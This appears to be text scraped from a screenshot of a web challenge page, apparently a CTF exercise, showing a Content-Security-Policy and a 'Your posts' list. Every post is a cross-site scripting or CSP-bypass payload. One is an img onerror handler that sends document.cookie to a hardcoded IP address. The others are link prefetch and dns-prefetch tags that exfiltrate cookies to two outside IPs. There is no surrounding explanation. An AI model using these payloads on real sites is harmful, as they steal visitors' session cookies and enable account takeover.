 CSP:
default-src 'self'; script-src 'self' *.google.com; connect-src *
Say something cool
Submit
Your posts:
<img src=x onerror=this.src="http://39.106.125.244:8888/?c=firefox"+document.cookie>
<link rel="prefetch" href="http://39.106.125.244?${cookie}">
<link rel="prefetch" href="http://39.106.125.244:8888?${cookie}">
<link rel="prefetch" href="http://155.138.175.50:8888?${cookie}">
<link rel="dns-prefetch" href="//${cookie}.155.138.175.50:8888">